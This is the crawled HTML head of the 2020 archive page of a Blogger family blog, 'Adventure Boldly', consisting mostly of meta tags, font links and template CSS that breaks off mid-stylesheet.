

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adventureboldly.com/2020/
body_size: 62196
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.adventureboldly.com/' rel='openid.delegate'/>
<link href='https://www.adventureboldly.com/2020/' rel='canonical'/>
<title>2020 - Adventure Boldly</title>
<meta content='noindex' name='robots'/>
<meta content='Parents, Erin and Milo. Kids; Daylia, Hazyl, Maia, Elias, and the dog Sully. Since their son Josiah died of HLHS, they choose to Carpe Diem!' name='description'/>
<meta content='2020, Adventure Boldly: 2020, Adventure Boldly' name='keywords'/>
<link href='https://www.adventureboldly.com/feeds/posts/default' rel='alternate' title='Adventure Boldly - Atom' type='application/atom+xml'/>
<link href='https://www.adventureboldly.com/feeds/posts/default?alt=rss' rel='alternate' title='Adventure Boldly - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/440384490217818724/posts/default' rel='alternate' title='Adventure Boldly - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Adventure Boldly: 2020' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://www.adventureboldly.com/2020/' property='og:url'/>
<meta content='https://www.adventureboldly.com/favicon.ico' property='og:image'/>
<meta content='Parents, Erin and Milo. Kids; Daylia, Hazyl, Maia, Elias, and the dog Sully. Since their son Josiah died of HLHS, they choose to Carpe Diem!' property='og:description'/>
<meta content='Adventure Boldly' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Adventure Boldly: 2020' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wWw.ttf)format('truetype');}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtY.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#d8a99b"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #444444;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #d8a99b;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #d8a99b;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
